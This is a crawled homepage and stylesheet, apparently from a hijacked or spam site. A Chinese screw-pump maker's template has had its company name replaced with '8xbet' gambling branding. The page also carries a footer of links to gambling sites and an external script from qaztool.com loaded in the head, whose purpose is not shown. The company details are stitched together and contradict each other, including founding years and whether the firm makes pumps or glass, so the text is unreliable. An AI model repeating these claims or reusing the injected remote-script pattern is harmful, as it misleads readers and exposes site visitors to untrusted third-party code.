

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.temeculaflowergirl.com/
body_size: 5403
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8"/>
<title>8xbet平台-8xbet(中国)_8xbet平台-8xbet(中国)</title>
<meta content="8xbet平台,8xbet(中国)_8xbet平台,8xbet(中国)" name="keywords">
<meta content="✅🐶8xbet平台【熊二2025年诚信推荐】成立于2009年12月，占地面积53175㎡，建筑面积33050㎡，注册资金12000万元，固定资产27300万元，员工220人。8xbet平台公司建立了完整的售后服务体系，组建了一支技术精良，管理严谨，高效团结的领导班子，诚信，高效，满意，简捷是隆鼎玻璃的经营理念，创造您满意的产品是隆鼎公司的质量方针，客户需要的就是我们为之奋斗的，我们关注客户的要求，我们追求共同的兴旺！" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/9/ak/ky5.js" type="text/javascript"></script>
<link href="/BoZmwEFdkW/img/css.css" media="screen" rel="stylesheet" type="text/css"/>
</meta></head>
<body>
<div class="header">
<div class="w1200">
<span class="fl">欢迎访问8xbet平台的官网网站！</span>
<span class="fr"><a href="javascript:void(0)" οnclick="SetHome(this,window.location)">设为首页</a> / 
<a href="javascript:void(0)" οnclick="shoucang(document.title,window.location)">加入收藏</a>
</span>
<script type="text/javascript"> 
// 设置为主页 
function SetHome(obj,vrl){ 
try{ 
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl); 
} 
catch(e){ 
if(window.netscape) { 
try { 
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
} 
catch (e) { 
alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
} 
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
prefs.setCharPref('browser.startup.homepage',vrl); 
}else{ 
alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入："+vrl+"点击确定。"); 
} 
} 
} 
// 加入收藏 兼容360和IE6 
function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script>
</div>
</div>
<div class="top">
<div class="w1200">
<div class="logo fl"><a href="/"><img src="/img/logo.jpg"/></a></div>
<div class="tel fr">
<img src="/img/tel.jpg"/>
</div>
</div>
</div>
<!-- menu -->
<div class="menu">
<div class="bar">
<ul class="level0">
<li class="hover"><a href="/">首页</a></li>
<li class="imyeah"><a href="/BoZmwEFdkW/?about_1/" target="_self">关于我们</a>
<ul class="level1">
<li><a href="/BoZmwEFdkW/?about_1/#C1">公司简介</a></li>
<li><a href="/BoZmwEFdkW/?about_1/#C2">企业文化</a></li>
<li><a href="/BoZmwEFdkW/?about_1/#C4">发展历程</a></li>
<li><a href="/BoZmwEFdkW/?about_1/#C5">技术实力</a></li>
<li><a href="/BoZmwEFdkW/?about_1/#C3">荣誉资质</a></li>
</ul>
</li>
<li class="imyeah"><a href="/BoZmwEFdkW/?list_2/" target="_self">8xbet(中国)_8xbet平台</a>
<ul class="level1">
<li><a href="/BoZmwEFdkW/?list_12/">泵</a></li>
<li><a href="/BoZmwEFdkW/?list_13/">系统</a></li>
<li><a href="/BoZmwEFdkW/?list_14/">辅件</a></li>
<li><a href="/BoZmwEFdkW/?list_15/">下载</a></li>
</ul>
</li>
<li class="imyeah"><a href="/BoZmwEFdkW/?list_3/" target="_self">8xbet平台</a>
<ul class="level1">
<li><a href="/BoZmwEFdkW/?list_19/">企业新闻</a></li>
<li><a href="/BoZmwEFdkW/?list_20/">行业新闻</a></li>
<li><a href="/BoZmwEFdkW/?list_21/">展会信息</a></li>
</ul>
</li>
<li class="imyeah"><a href="/BoZmwEFdkW/?about_4/" target="_self">行业应用</a>
<ul class="level1">
<li><a href="/BoZmwEFdkW/?about_22/">石油化工</a></li>
<li><a href="/BoZmwEFdkW/?about_23/">建材冶金</a></li>
<li><a href="/BoZmwEFdkW/?about_24/">环保</a></li>
<li><a href="/BoZmwEFdkW/?about_25/">能源</a></li>
<li><a href="/BoZmwEFdkW/?about_26/">自动化</a></li>
<li><a href="/BoZmwEFdkW/?about_27/">食品</a></li>
</ul>
</li>
<li class="imyeah"><a href="/BoZmwEFdkW/?about_5/" target="_self">服务与支持</a>
<ul class="level1">
<li><a href="/BoZmwEFdkW/?about_28/">优质服务</a></li>
<li><a href="/BoZmwEFdkW/?about_29/">技术支持</a></li>
</ul>
</li>
<li class="imyeah"><a href="/BoZmwEFdkW/?about_6/" target="_self">联系我们</a>
<ul class="level1">
<li><a href="/BoZmwEFdkW/?about_30/">联系方式</a></li>
<li><a href="/BoZmwEFdkW/?about_31/">在线留言</a></li>
</ul>
</li>
</ul>
</div>
</div>
<!-- menu -->
<script src="/img/jquery-1.8.0.min.js" type="text/javascript"></script>
<!-- 动画图片 -->
<script src="/img/jquery.jslides.js" type="text/javascript"></script>
<div id="full-screen-slider">
<ul id="slides">
<li style="background:url('/img/pic1.jpg') no-repeat center top"><a href="/BoZmwEFdkW/"></a></li>
<li style="background:url('/img/pic2.jpg') no-repeat center top"><a href="/BoZmwEFdkW/"></a></li>
<li style="background:url('/img/pic3.jpg') no-repeat center top"><a href="/BoZmwEFdkW/"></a></li>
</ul>
</div>
<!-- 动画图片 -->
<div class="clear"></div>
<div class="clear"></div>
<!-- 8xbet(中国)_8xbet平台 -->
<div class="i_cpzx">
<div class="w1300">
<center><img src="/img/t1.jpg"/></center>
<ul>
<li>
<a href="/BoZmwEFdkW/?list_16/"><span>8xbet(中国)</span> <div class="xt"></div> <p>适合输送高粘度有一定杂质的介质，流量均匀压力稳定。</p><img src="/img/t5.png" width="350"/></a>
</li>
<li>
<a href="/BoZmwEFdkW/?list_17/"><span>双螺杆泵</span> <div class="xt"></div> <p>输送大流量、高温、腐蚀介质，也可以多项混输（油、汽、水）</p><img src="/img/t4.png" width="350"/></a>
</li>
<li>
<a href="/BoZmwEFdkW/?list_18/"><span>三螺杆泵</span> <div class="xt"></div> <p>适合输送有一定粘度的纯净液体，无脉动、噪音低、寿命长，可以输送高压力。</p><img src="/img/t1.png" width="350"/></a>
</li>
</ul>
</div>
</div>
<!-- 8xbet(中国)_8xbet平台 -->
<div class="clear"></div>
<!-- 关于我们 -->
<div class="i_about">
<center><img src="/img/t2.jpg"/></center>
<div class="i_about_bg">
<div class="w1200">
<p>    8xbet平台，成立于1970年，是一所具有五十年专业研发、生产、和服务经验的螺杆泵企业，参与起草多部国家标准，并获得多项技术发明专利，是全国螺杆泵行业重点生产企业。<br/>
    为适应市场需求，企业在2001年进行股份制改造，同期又与南京泵厂进行兼并重组，企业规模得到进一步扩大，拥有生产办公用地50余亩，固定资产超4500万元，职工人数100余人，并拥有各类精密机械加工检测设备，年生产能力达万台套，年产值超过8000万元。
2019年企业不断自我革新，为了实现智能化、系统化全面发展，一期投入5000万元兴建新厂区，进一步提升研发能力、提高生产质量、强化服务能力，使企业进入一个新的发展阶段。
8xbet平台将一直秉承“精工细作、持久发展”的经营理念...</p>
<a class="ckgd" href="/BoZmwEFdkW/?about_1/">&lt;&lt;&lt;查看更多&gt;&gt;&gt;</a>
</div>
</div>
<div class="i_about_qywh">
<li class="i1"><img src="/img/t4.jpg"/></li>
<li class="i2"><p>使命：让流动的效率更高<br/>
愿景：值得信赖的流体设备企业<br/>
价值观：真诚、可靠、敬业<br/>
经营理念：精工细作、持久发展</p></li>
<li class="i1"><a href="/BoZmwEFdkW/?list_37/81.html"><img src="/img/t5.jpg"/></a></li>
<li class="i2"><p>8xbet平台——值得信赖的流体设备企业</p></li>
</div>
</div>
<!-- 关于我们 -->
<div class="clear"></div>
<!-- 8xbet平台 -->
<div class="i_news">
<div class="w1200">
<center><img src="/img/t6.jpg"/></center>
<div class="i_news_fl fl">
<li><a href="/BoZmwEFdkW/?list_19/">企业新闻</a></li>
<li><a href="/BoZmwEFdkW/?list_20/">行业新闻</a></li>
<li><a href="/BoZmwEFdkW/?list_21/">展会信息</a></li>
</div>
<a class="fr" href="/BoZmwEFdkW/?list_3/">MORE+</a>
<div class="xt"></div>
<div class="i_news_list fl">
<a href="/BoZmwEFdkW/?list_19/99.html"><img class="fl" height="240" src="/static/upload/image/20240222/1708582907182265.jpg" width="480"/></a>
<ul class="fl">
<span class="fl i1">同心同力，共创辉煌┃ 8xbet平台2023年度年会圆满落幕</span> <span class="fr i2">2024-02-22</span>
<div class="clear"></div>
<dt> 新岁序开，同赴新程。8xbet平台以“同心同力，共创辉煌”为主···...</dt>
<a class="ckgd" href="/BoZmwEFdkW/?list_19/99.html">查看更多&gt;&gt;</a>
</ul>
</div>
<div class="i_news_list fl">
<a href="/BoZmwEFdkW/?list_19/98.html"><img class="fl" height="240" src="/static/upload/image/20240222/1708581285701047.jpg" width="480"/></a>
<ul class="fl">
<span class="fl i1">荣誉资质┃荣获高新技术企业证书</span> <span class="fr i2">2024-02-22</span>
<div class="clear"></div>
<dt>近日，安徽华威流体设备制造有限公司顺利通过国家高新技术企业认···...</dt>
<a class="ckgd" href="/BoZmwEFdkW/?list_19/98.html">查看更多&gt;&gt;</a>
</ul>
</div>
</div>
</div>
<!-- 8xbet平台 -->
<div class="clear" style="height:50px;"></div>
<!-- 行业应用 -->
<div class="index_ysxm">
<center><img src="/img/t9.jpg"/></center>
<div class="w1200">
<div class="i_ysxm_fl fl">
<li><a href="/BoZmwEFdkW/?about_22/">石油化工</a></li>
<li><a href="/BoZmwEFdkW/?about_23/">建材冶金</a></li>
<li><a href="/BoZmwEFdkW/?about_24/">环保</a></li>
<li><a href="/BoZmwEFdkW/?about_25/">能源</a></li>
<li><a href="/BoZmwEFdkW/?about_26/">自动化</a></li>
<li><a href="/BoZmwEFdkW/?about_27/">食品</a></li>
</div>
<a class="fr" href="/BoZmwEFdkW/?about_4/">MORE+</a>
<div class="xt"></div>
</div>
<div class="rollBox">
<a class="img1" hidefocus="true" href="javascript:;" onmousedown="ISL_GoDown()" onmouseout="ISL_StopDown()" onmouseup="ISL_StopDown()"></a>
<div class="Cont" id="ISL_Cont">
<div class="ScrCont">
<div id="List1">
<!-- 图片列表 begin -->
<div class="pic">
<a href="/BoZmwEFdkW/?about_22/"><img height="225" src="/img/t11.jpg" width="377"/><span>石油化工</span></a>
</div>
<div class="pic">
<a href="/BoZmwEFdkW/?about_23/"><img height="225" src="/img/t12.jpg" width="377"/><span>建材冶金</span></a>
</div>
<div class="pic">
<a href="/BoZmwEFdkW/?about_24/"><img height="225" src="/img/t13.jpg" width="377"/><span>环保行业</span></a>
</div>
<div class="pic">
<a href="/BoZmwEFdkW/?about_25/"><img height="225" src="/img/t14.jpg" width="377"/><span>能源行业</span></a>
</div>
<div class="pic">
<a href="/BoZmwEFdkW/?about_26/"><img height="225" src="/img/t15.jpg" width="377"/><span>自动化行业</span></a>
</div>
<div class="pic">
<a href="/BoZmwEFdkW/?about_27/"><img height="225" src="/img/t16.jpg" width="377"/><span>食品</span></a>
</div>
<!-- 图片列表 end -->
</div>
<div id="List2"></div>
</div>
</div>
<a class="img2" hidefocus="true" href="javascript:;" onmousedown="ISL_GoUp()" onmouseout="ISL_StopUp()" onmouseup="ISL_StopUp()"></a>
</div>
</div>
<script language="javascript" src="/img/index_tpgd.js" type="text/javascript"></script>
<!-- 8xbet(中国)_8xbet平台 -->
<div class="clear"></div>
<div class="clear"></div>
<!-- 底部 -->
<div class="f_bg">
<div class="foot">
<div class="tt">我们为你提供最好的方法，来帮你解决你所需要解决的问题</div>
<form action="/?message/" enctype="multipart/form-data" method="post">
<input class="inpu" id="contacts" name="contacts" placeholder="姓名*" type="text" value=""/>
<input class="inpu" id="mobile" name="mobile" placeholder="联系方式*" type="text" value=""/>
<input class="inpu1" id="content" name="content" placeholder="留言内容*" type="text" value=""/>
<input class="inpu2" name="submit" type="submit" value="立即留言"/>
</form>
<p align="right" style="padding-bottom:20px;">*请认真填写需求信息，我们会在24小时内与您取得联系</p>
<div class="clear"></div>
<ul>
<strong>8xbet(中国)_8xbet平台</strong>
<li><a href="/BoZmwEFdkW/?list_16/">8xbet(中国)</a></li>
<li><a href="/BoZmwEFdkW/?list_17/">双螺杆泵</a></li>
<li><a href="/BoZmwEFdkW/?list_18/">三螺杆泵</a></li>
</ul>
<ul>
<strong>新闻中心</strong>
<li><a href="/BoZmwEFdkW/?list_19/">企业新闻</a></li>
<li><a href="/BoZmwEFdkW/?list_20/">行业新闻</a></li>
<li><a href="/BoZmwEFdkW/?list_21/">展会信息</a></li>
</ul>
<ul>
<strong>关于我们</strong>
<li><a href="/BoZmwEFdkW/?about_1/#C1">公司简介</a></li>
<li><a href="/BoZmwEFdkW/?about_1/#C2">企业文化</a></li>
<li><a href="/BoZmwEFdkW/?about_1/#C4">发展历程</a></li>
<li><a href="/BoZmwEFdkW/?about_1/#C5">技术实力</a></li>
<li><a href="/BoZmwEFdkW/?about_1/#C3">荣誉资质</a></li>
</ul>
<div class="lxwm fl">
<strong>联系我们</strong>
<p style="padding-left:60px; line-height:26px;">
地址一、滁州市南谯工业开发区乌衣园区兴隆路47号<br/>
地址二、南京市玄武区孝陵卫街177号<br/>
地址三、南京市江宁区淳化镇临川街119号<br/>
电话：4006889119 025-58885806<br/>
传真：025-58885806<br/>
邮箱：njpump@njpump.com
</p>
</div>
<img class="fr" src="/static/upload/image/20220209/1644392332378442.jpg" width="150"/>
</div>
</div>
<div class="clear"></div>
<div class="bq_bg">
<div class="bq">页面版权所有：2022 8xbet平台 <a href="https://beian.miit.gov.cn/" style="color:#FFFFFF" target="_blank">苏ICP备2023001755号</a></div>
</div>
<!-- 底部 -->
<script src="/img/lrtk.js" type="text/javascript"></script>
<div id="top"></div>
<div class="link">
<a href="http://www.jesenick.com">必一平台</a> | <a href="http://www.thuanthangplastic.com">江南在线客服</a> | <a href="http://www.toyota2000.com">8xbet官方网站</a> | <a href="http://www.68yahoo.com">开云手机网页版登录入口</a> | <a href="http://www.brightsoundlive.com">8xbet平台_8xbet(中国)</a> | <a href="http://www.ticketcoaster.com">开云唯一官网_开云（中国）有限公司</a> | <a href="http://www.quangcaogoogles.com">必一注册</a> | <a href="http://www.legnanitraduzioni.com">乐投在线平台</a> | <a href="http://www.payingpost.com">开云手机官方版在线入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.temeculaflowergirl.com/BoZmwEFdkW/img/css.css
body_size: 5769
content:
@charset "utf-8";

html, body, ul, li, h1, h2, h3, h4, h5, h6, fieldset, legend {padding:0; margin:0; font-size:14px; color:#333;font-family:微软雅黑,Arial}
a{font-size:14px; color:#333; text-decoration:none}
a:hover{color:#0168B7; text-decoration:none}
img{border:none}
.w1200{width:1200px; margin:auto;}
.w1300{width:1300px; margin:auto;}
.fl{float:left;}
.fr{float:right;}
.clear{clear:both;}
#body{line-height:28px; margin-top:10px}
#body img{max-width:1200px;}
ul,li{list-style:none}
button{border:none;padding:0; margin:0;}
.bt{ font-size:24px; text-align:center;}
.cont{ margin-top:50px;}

::-webkit-input-placeholder { /* WebKit browsers */
  color: #999;
  font-size: 16px;
}

::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: #999;
  font-size: 16px;
}

:-ms-input-placeholder { /* Internet Explorer 10+ */
  color: #999;
  font-size: 16px;
}

.header{ height:35px; line-height:35px; border-bottom:1px solid #eeeeee;}

.top{ height:124px; width:100%; background-color:#FFFFFF;}
.top .logo{float:left; margin-top:28px;}
/*search*/
.search{height:39px; width:345px; margin-left:74px; margin-top:40px;}
.search input{height:37px;width:280px; padding-left:10px; background:url(s1.jpg); border:none; font-size:14px; color:#999999; float:left; }
.search button{background:url(s2.jpg); width:54px; height:39px; text-align:center; color:#FFFFFF; float:left; }
.search button:hover{background-color:#1C4587;}
.top .tel{margin-top:30px;}
.top .tel p{ padding:0; margin:0;}
.top .tel .p1{ font-size:16px;}
.top .tel .p2{ font-size:30px; color:#4376A4; font-weight:bold;}

/* header */

.menu{ width:100%; height:64px; background:url(menu.jpg); z-index:9999;position: relative;}
.menu ul{ width:1200px; margin:auto;}
.menu ul li{ height:64px; width:170px; line-height:64px; float:left;}
.menu .imyeah a{ display:block; text-align:center; font-size:18px; width:170px; }
.menu .imyeah a:hover{background-color:#0168B7;color:#FFFFFF; text-align:center;}
.menu .imyeah .hover a{ background-color:#0168B7; color:#FFFFFF; display:block;}

.menu ul li a:hover{ background-color:#0168B7; color:#FFFFFF; display:block;}
.menu ul li a{ display:block; text-align:center; font-size:18px; width:170px;}
.menu ul .hover a{ background-color:#0168B7; color:#FFFFFF; display:block;}
.menu .level1  a{ display:block; text-align:center; font-size:18px; width:170px; color:#FFFFFF;}
.menu .level1 .hover a{ background-color:#0168B7; color:#FFFFFF; display:block;}

ul.level1, ul.level2, ul.level3 {
	width: 170px;
	display: none;
}
ul.level2, ul.level3 {
	margin: -28px 0 0 90px;
}
ul.level0 > li {
	height: 64px;
	line-height: 64px;
	text-align: center;
}
ul.level1 > li, ul.level2 > li, ul.level3 > li {
	height: 64px;
	line-height: 64px;
	background: #0168B7;color:#FFFFFF;
}color:#FFFFFF;
ul.level0 > li:hover {
	background: #0168B7;color:#FFFFFF;
}
ul.level1 > li:hover, ul.level2 > li:hover, ul.level3 > li:hover {
	background: #4ba036; color:#FFFFFF;
}
ul.level0 > li.imyeah:hover > ul, ul.level1 > li.imyeah:hover > ul, ul.level2 > li.imyeah:hover > ul, ul.level3 > li.imyeah:hover > ul {
	display: block; color:#FFFFFF;
}


/* banner */
#full-screen-slider { width:100%; height:700px; float:left; position:relative;z-index:999;}
#slides { display:block; width:100%; height:700px; list-style:none; padding:0; margin:0; position:relative}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
#pagination { display:block; list-style:none; position:absolute;bottom:20px;left:55%;z-index:9;width:600px;margin-left:-500px; z-index:9900;  padding:5px 15px 5px 0;  margin:auto 0;}
#pagination li { display:block; list-style:none; width:17px; height:17px; line-height:16px; float:left; margin-left:15px; border-radius:50%; background-color:#BBBBBB}
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background-color:#4376A4;}


/* i_cpzx */
.i_cpzx{ margin-top:50px;}
.i_cpzx ul li{ float:left; margin:8px; background-color:#FBFDFC; border:5px solid #E5E5E5; width:400px; border-bottom:10px solid #0168B7;}
.i_cpzx ul li span{ text-align:center; font-size:24px; display:block; margin:auto; margin-top:35px; font-weight:bold;}
.i_cpzx ul li .xt{ width:230px; height:2px; background-color:#0168B7; margin:auto; margin-top:10px;}
.i_cpzx ul li p{ text-align:center; padding-left:10px; padding-right:10px; font-size:20px;}
.i_cpzx ul li img{ margin-left:30px; margin-bottom:10px;transition: all 0.6s;}
.i_cpzx ul li img:hover{opacity:0.7;filter(alpha=70);transform: scale(1.1);}
.i_cpzx ul li:hover{ background-color:#E6F3FF;}

/* i_about */
.i_about{ margin-top:50px;}
.i_about  .i_about_bg{ width:100%; height:640px; background:url(t3.jpg) center no-repeat; margin-top:50px; }
.i_about  .i_about_bg p{ font-size:18px; padding-left:50px; padding-right:50px; padding-top:220px; color:#666666; line-height:35px;}
.i_about  .i_about_bg .ckgd{ width:250px; height:60px; background-color:#7BCEF6; line-height:60px; color:#FFFFFF; font-size:18px; display:block; margin:auto; text-align:center; position:relative; margin-top:67px;}
.i_about  .i_about_bg .ckgd:hover{ background-color:#0168B7;}
.i_about_qywh { width:100%; margin:auto;}
.i_about_qywh li{ width:25%; height:166px; float:left;}
.i_about_qywh .i1{ background-color:#7BCEF6;}
.i_about_qywh .i1 img{ margin:auto; margin-left:35px; margin-top:35px;}
.i_about_qywh .i2{ background-color:#F5F5F5;}
.i_about_qywh .i2 p{ padding:10px; padding-left:25px; font-size:16px; line-height:28px;}

/* i_news */
.i_news{ margin-top:50px;}
.i_news_fl li { float:left; padding-right:15px;}
.i_news_fl li a{ font-size:16px;}
.i_news .xt{ width:100%; height:4px; background:url(t7.jpg) no-repeat; clear:both; margin-top:30px; }
.i_news_list { width:100%; height:277px; background:url(t8.jpg); float:left; margin-top:30px;}
.i_news_list ul{ margin-left:30px; width:670px;}
.i_news_list span{ margin-top:30px;}
.i_news_list .i1{ font-size:20px; font-weight:bold;}
.i_news_list .i2{ font-size:18px; text-align:right; float:right; color:#999999;}
.i_news_list dt{ display:block; margin-top:45px; line-height:28px; font-size:14px;}
.i_news_list .ckgd{ display:block; width:180px; height:35px; line-height:35px; border:1px solid #cccccc; margin-top:15px; text-align:center; color:#0168B7;}
.i_news_list .ckgd:hover{ background-color:#0168B7; color:#FFFFFF; border:1px solid #0168B7;}
.i_news_list img{transition: all 0.6s;}
.i_news_list img:hover{opacity:0.7;filter(alpha=70);transform: scale(1.1);}


/* index_ysxm */
.index_ysxm{ margin-top:20px; width:100%; height:586px; background:url(t10.jpg) repeat-x; padding-top:50px;}
.index_ysxm li { float:left; padding-right:15px; padding-bottom:10px;}
.index_ysxm li a{ font-size:16px;}
.index_ysxm .xt{ width:100%; height:4px; background:url(t7.jpg) no-repeat; clear:both; }

/* n_ryzz */
.n_ryzz{ margin-top:50px;}
.n_ryzz_bg { width:1193px; height:96px; background:url(t20.jpg); text-align:center; font-size:20px; font-weight:bold; margin:auto; line-height:35px; padding-top:10px;}
.n_ryzz .w591{ width:591px; height:139px; background:url(t21.jpg); margin:3px;}
.n_ryzz .w591 span{ font-size:20px; display:block; margin-top:38px; color:#FFFFFF; padding-left:18px;}
.n_ryzz .w591 ul{ margin-left:50px; margin-top:38px;}
.n_ryzz .w591 ul h1{ font-size:18px;}
.n_ryzz .w591 ul p{ font-size:16px;}


/* CSSBox2 */
#CSSBox2{float:left;width:1300px;height:160px; margin:0 auto;overflow:hidden;background-color:#ffffff; margin-top:15px;}
#CSSBox2 ul li{ float:left; list-style:none; border:0px solid red; margin:10px 10px;}
#CSSBox2 ul li span{ display:block; text-align:center; font-size:12px; padding-top:12px;}
#LeftButton2{cursor:hand;margin:5px;height:43px;width:44px;float:left;background:url('left.jpg') center center no-repeat; margin-top:100px;}
#RightButton2{cursor:hand;margin:5px;height:43px;width:44px;float:left;background:url('right.jpg') center center no-repeat; margin-top:100px;}
#wrapper2{width:1300px; margin:0 auto}
#CSSBox2 ul li img{ border:1px solid #eeeeee; padding:10px;}

/* n_fzlc */
.n_fzlc{ width:100%;
         /*height:948px;*/
         height:1048px; 
         background:url(t23.jpg) center top; margin-top:50px;}
.n_fzlc p{ font-size:16px; line-height:30px;}
.n_fzlc .t1{ padding-left:184px; padding-top:178px;}
.n_fzlc .t2{ padding-left:320px; padding-top:40px;}
.n_fzlc .t3{ padding-left:160px; padding-top:60px;}
.n_fzlc .t4{ padding-left:620px; padding-top:60px;}
.n_fzlc strong{ color:#0168B7;}


/* n_jssl */
.n_jssl{ margin-top:50px;}

.txt_a{ font-size:16px; font-weight:bold; color:#0168B7;}
.txt{font-weight:bold; color:#0168B7; width:276px; text-align:center; font-size:18px;}
.txt1{ text-align:left; padding-top:130px; line-height:37px;}
.txt2{ margin-left:45px; padding-top:170px;}
.txt3{ margin-left:34px; padding-top:170px;}
.txt4{ margin-left:34px; padding-top:170px;font-size:16px;}



.lxwm .cpzx_tj{ width:100%; background-color:#FFFFFF; margin:auto; margin-bottom:50px;}
.lxwm .cpzx_tj p{ font-size:18px;}
.lxwm .cpzx_tj .xlk{ width:100%; height:50px; line-height:50px; font-size:16px; border:1px solid #eeeeee; background-color:#F8F8F8;}
.lxwm .cpzx_tj .lybz{ width:100%; height:150px; line-height:50px; font-size:16px; border:1px solid #eeeeee;background-color:#F8F8F8;}
.lxwm .cpzx_tj .coolbg{ width:20%; float:left; height:50px; line-height:50px; background-color:#0168B7; font-size:22px; color:#FFFFFF; border:none; margin-top:30px;cursor:pointer;}
.lxwm .cpzx_tj .coolbg:hover{ background-color:#444444;}

/* index_tpgd */
.rollBox img{border:none;}
.rollBox{width:1280px;overflow:hidden;margin:0 auto;}
.rollBox .Cont{width:1180px;overflow:hidden;margin:0 auto;padding-top:30px;}
.rollBox .ScrCont{width:10000000px;}
.rollBox .Cont .pic{width:377px;float:left;text-align:center; margin:15px; background-color:#FFFFFF; box-shadow:4px 4px 10px #eeeeee;}
*+html .rollBox .Cont .pic{width:377px;float:left;text-align:center;padding-right:3px;}
.rollBox .Cont .pic img{background:#fff;display:block;margin:0 auto; cursor: pointer;transition: all 0.6s;}
.rollBox .Cont .pic img:hover{opacity:0.7;filter(alpha=70);transform: scale(1.1);}
.rollBox #List1,.rollBox #List2{float:left;}
.rollBox p{ padding:0; margin:0;}
.rollBox span{height:80px; line-height:80px; font-size:18px; font-weight:bold; color:#333; padding-top:35px;}
.img1,.img2,.Cont{
float:left;}
.img1,.img2{
width:50px;
height:145px;
display:block;
cursor:pointer;
margin-top:120px;
}
.img1{
	background-image:url(z1.jpg);
	background-repeat: no-repeat;
	background-position: center center;}
.img2{
	background-image:url(z2.jpg);
	background-repeat: no-repeat;
	background-position: center center;
}

/*service*/
.service{ margin-top:20px; overflow:hidden; padding-bottom:60px;}
.service h1{font-size:36px; line-height:50px; text-align:center; padding-top:60px;}
.service h2{text-align:center; padding-bottom:20px; padding-top:10px; color:#999999; font-size:16px;}
.i_m .more{ width:100%; text-align:center;}
.i_m .more a{ display:inline-block; *display:inline; zoom:1; font-size:16px; color:#FF6500; height:30px; line-height:30px; padding:0 10px;}
.i_m ul li{width:221px; float:left; height:293px;background-color:#F6F6F6; float:left; margin-right:14px; margin-top:30px; margin-bottom:10px; position:relative; text-align:center;}
.i_m ul li h6{ width:90%; margin:0px auto; height:40px; line-height:40px; font-size:18px; font-weight:bold; color:#666; padding-top:15px;}
.i_m ul li .tu{margin:auto;transition: 0.7s;-moz-transition:  0.7s;-webkit-transition:  0.7s;-o-transition:  0.7s;}
.i_m ul li:hover .tu{-moz-transform: rotateY(180deg);-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}
.i_m ul li p{ width:90%; margin:0px auto; font-size:14px; color:#555; line-height:150%; height:70px; overflow:hidden;}
.i_m ul .ckxq{ display:block; width:90px; height:30px; line-height:30px; border:1px solid #cccccc; margin:auto; text-align:center;}


/*index_yx*/
.index_ys{ margin-top:20px; overflow:hidden; padding-bottom:20px;}
.index_ys h1{font-size:36px; line-height:50px; text-align:center; padding-top:60px;}
.index_ys h2{text-align:center; padding-bottom:20px; padding-top:10px; color:#999999; font-size:16px;}
.index_ys .ckgd{display:block; width:90px; height:30px; line-height:30px; border:1px solid #cccccc;color:#4577A2; text-align:center;}
.index_ys_left{ margin-top:40px;}
.index_ys_left ul{ width:780px;}
.index_ys_left ul span{ display:block;  font-size:28px; color:#4577A2; padding-top:15px;}
.index_ys_left ul p{ line-height:28px; padding:0; padding:0;}


.cpbt{ border-bottom:1px solid #cccccc; height:50px; line-height:50PX; margin-top:60px; margin-bottom:20px;}
.cpbt .a1{ font-size:30px; font-weight:bold; padding-right:25px;}
.cpbt .a2 a{ font-size:20px; color:#666666; padding-left:15px;}


/*news*/
.news{  width:100%; overflow:hidden;}
.news h1{ font-size:36px; line-height:50px; text-align:center; padding-top:60px;}
.news h2{ text-align:center; padding-bottom:20px; padding-top:10px; color:#999999; font-size:16px;}
.news li{ float:left;width:398px; border:1px solid #eeeeee; margin-bottom:25px; margin-top:25px;}
.news li:hover{ box-shadow: 0 5px 54px rgba(0,0,0,.1);}
.news span{display:block; font-size:16px; padding:15px;}
.news dt{display:block; line-height:26px; color:#999999; padding:0px 25px 25px 15px;}
.news img{cursor: pointer;transition: all 0.6s;}
.news img:hover{opacity:0.7;filter(alpha=70);transform: scale(1.1);}


/*about*/
.about{margin-top:50px;  width:1200px; margin:auto;}
.about h1{ color:#4376A4; font-size:28px; line-height:30px; text-align:center; padding-top:40px;}
.about h2{ text-align:center; padding-bottom:20px; padding-top:10px;}
.about ul{ height:430px; background:url(s12.jpg);}
.about ul p{ display:block; width:316px; padding-top:230px; color:#FFFFFF; padding-left:770px; line-height:26px;}
.about .about_xt{ border:1px solid #dddddd; height:140px;}
.about .img img{  margin-top:27px; float:left; padding-left:40px; padding-right:25px;}


/*products*/
.products{width:100%; background-color:#EEEEEE; margin-top:30px; overflow:hidden;}
.products h1{ color:#333333; font-size:28px; line-height:30px; text-align:center; padding-top:40px;}
.products h2{ color:#CCCCCC; font-size:18px; line-height:35px; text-align:center; padding-bottom:20px;}
.products img:hover{filter:alpha(opacity=70);opacity:0.7;}
.products li{ float:left; margin:12px;}
.products span{ display:block; line-height:45px; text-align:center;}
.more{text-align:center; margin-top:50px; margin:auto;}
.more a{color:#F67800;width:120px; height:40px; line-height:40px; border:1px solid #F67800; display:block; margin:auto;border-radius:10px;}
.more a:hover{border:1px solid #1C4587; color:#1C4587;}

/*products_pro*/
.products_pro li{float:left; margin:9px; border:1px solid #DDDDDD;}
.products_pro img:hover{filter:alpha(opacity=70);opacity:0.7;}
.products_pro span{ display:block; line-height:45px; text-align:center; background-color:#1C4587; color:#FFFFFF;}
.products_pro span:hover{background-color:#F67800;}


/*yqlj*/
.yqlj{margin-top:70px; background-color:#4376A4; height:60px; padding-top:30px;}
.yqlj a{padding-left:10px; font-size:16px; color:#ffffff;}
.yqlj a:hover{ color:#FF8100;}
.yqlj strong{ color:#FFFFFF; font-size:20px;}

/* left */
